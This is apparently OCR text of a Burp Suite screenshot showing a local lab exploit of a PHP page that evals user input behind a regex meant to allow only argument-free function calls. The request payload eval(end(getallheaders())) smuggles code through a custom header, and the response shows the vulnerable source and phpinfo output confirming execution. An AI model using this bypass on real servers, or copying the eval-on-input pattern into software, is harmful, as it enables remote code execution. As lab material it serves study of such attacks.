 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /1.php?code=eval(end(getallheaders())); HTTP/1.1
ni4n: phpinfo();
Content-Length: 0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.php?code=print_r(getallheaders());
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>
PHP Version 7.0.9
System Windows NT LAPTOP-9MPL
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "-
sdk\oracle\x64\instantclient_
sdk\oracle\x64\instantclient_
with-mcrypt=static" "--withou
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Done 85,536 bytes | 3 millis